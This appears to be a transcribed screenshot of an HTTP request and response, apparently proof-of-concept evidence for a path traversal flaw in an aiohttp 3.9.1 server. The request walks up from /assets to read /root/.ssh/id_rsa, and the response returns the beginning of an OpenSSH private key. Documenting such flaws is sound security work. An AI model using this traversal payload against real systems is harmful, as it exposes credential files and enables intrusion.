 Request
Pretty Raw Hex
\n
1 GET /assets/../../../../../root/.ssh/id_rsa HTTP/1.1
2 Host: 127.0.0.1:9999
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17d9a4c79c30680c-a2a"
4 Last-Modified: Mon, 17 Jun 2024 00:58:31 GMT
5 Content-Length: 2602
6 Accept-Ranges: bytes
7 Date: Sun, 09 Mar 2025 16:34:27 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 -----BEGIN OPENSSH PRIVATE KEY-----
11 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
12 NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
13 UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
14 j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
15 HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
16 DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
17 UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
18 ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE